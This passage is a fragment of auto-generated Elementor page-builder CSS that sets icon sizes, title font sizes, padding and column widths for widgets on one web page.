.elementor-element.elementor-element-a7f7993 .elementor-icon-box-title a{font-size:18px;}.elementor-2511 .elementor-element.elementor-element-a7f7993 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-2511 .elementor-element.elementor-element-ea10841{width:50%;}.elementor-2511 .elementor-element.elementor-element-e932b59 .elementor-icon{font-size:30px;}.elementor-2511 .elementor-element.elementor-element-e932b59 .elementor-icon-box-title, .elementor-2511 .elementor-element.elementor-element-e932b59 .elementor-icon-box-title a{font-size:18px;}.elementor-2511 .elementor-element.elementor-element-e932b59 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-2511 .elementor-element.elementor-element-00274e0{width:50%;}.elementor-2511 .elementor-element.elementor-element-fe66322 .elementor-icon{font-size:30px;}.elementor-2511 .elementor-element.elementor-element-fe66322 .elementor-icon-box-title, .elementor-2511 .elementor-element.elementor-element-fe66322 .elementor-icon-box-title a{font-size:18px;}.elementor-2511 .elementor-element.elementor-element-fe66322 > .elementor-widget-container{padding:10px 20px 10px 20px;}.elementor-2511 .elementor-element.elementor-element-33510b9{width:50%;}.elementor-2511 .elementor-element.elementor-element-59c6832 .elementor-icon{font-size:30px;}.elementor-2511 .elementor-element.elementor-element-59c6832 .elementor-icon-box-title, .elementor-2511 .elementor-element.elementor-element-59c6832 .elementor-icon-box-title a{font-size:18px;}.elementor-2511 .elementor-element.elementor-element-59c6832 > .elementor-widget-container{padding:10px 20px 10px 20px;}.elementor-2511 .elementor-element.elementor-element-36e0ba1{width:50%;}.elementor-2511 .elementor-element.elementor-element-df08fec{width:50%;}}